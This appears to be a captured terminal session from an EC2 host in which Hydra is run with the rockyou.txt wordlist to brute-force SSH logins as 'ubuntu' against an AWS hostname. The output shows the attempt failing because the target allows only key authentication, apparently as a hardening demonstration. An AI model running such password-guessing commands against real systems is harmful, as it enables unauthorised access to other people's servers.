 [ubuntu@ip-10-192-11-89:~$
[ubuntu@ip-10-192-11-89:~$ date
Mon Jun 29 19:15:37 UTC 2020
[ubuntu@ip-10-192-11-89:~$
[ubuntu@ip-10-192-11-89:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-3-230-53-143.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2020-06-29 19:15:46
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-3-230-53-143.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.78:22/ does not support password authentication.
[ubuntu@ip-10-192-11-89:~$
[ubuntu@ip-10-192-11-89:~$